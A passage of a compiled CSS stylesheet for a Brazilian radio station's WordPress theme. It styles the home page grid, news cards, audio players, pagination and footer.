  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
